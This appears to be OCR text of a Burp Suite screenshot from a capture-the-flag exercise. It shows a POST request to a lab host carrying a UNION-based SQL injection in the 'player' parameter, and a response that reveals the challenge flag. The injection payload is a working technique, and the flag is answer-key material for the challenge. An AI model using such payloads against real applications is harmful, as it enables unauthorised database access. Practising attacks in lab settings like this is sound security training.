 Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 60
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=ouf9s9d9qu01d13am6j8jul9gm
14
15 player=' union all select one from flag limit 1 offset 0-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 May 2024 22:29:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 80
10
11 Sorry, UHC{F1rst_5tep_2_Qualify} you are not eligible due to already qualifying.
Inspector
Notes